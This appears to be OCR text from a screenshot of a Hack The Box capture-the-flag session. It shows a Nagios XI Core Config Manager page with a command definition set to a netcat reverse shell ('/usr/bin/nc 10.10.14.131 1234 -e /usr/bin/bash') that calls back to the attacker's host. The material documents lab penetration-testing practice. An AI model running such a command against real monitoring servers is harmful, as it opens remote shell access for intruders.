 1 2 3 4 3 10.10.14.131 0:00
Hack The Box :: Hack The CCM · Nagios XI Help with insecure login / Online - Reverse Shell Ge
https://10.10.11.248/nagiosxi/includes/components/ccm/xi-index.php 130%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec 5985,5986 - Pentestin… Penetration Testing Pr… PayloadsAllTheThings… ssh_keygen
Nagios® XI Home Views Dashboards Reports Configure Tools Help Admin xxx Logout
Upgrade to a licensed version of Nagios XI and get support and upgrade benefits.
Service Groups
Alerting
Contacts
Contact Groups
Time Periods
Host Escalations
Service Escalations
Templates
Host Templates
Service Templates
Contact Templates
Commands
Commands
Advanced
Host Dependencies
Service Dependencies
Tools
Static Config Editor
User Macros
Escalation Wizard
Bulk Modifications Tool
Bulk Renaming Tool
Import Config Files
Config File Management
CCM Admin
Alias Command view
/usr/bin/nc 10.10.14.131 1234 -e /usr/bin/bash
Manage
Manage
Manage
Active
Save
Run Check Command
Run Check Command
Close
Nagios XI 5.11.0 • Check for Updates About | Legal | Copyright © 2008-2024 Nagios Enterprises, LLC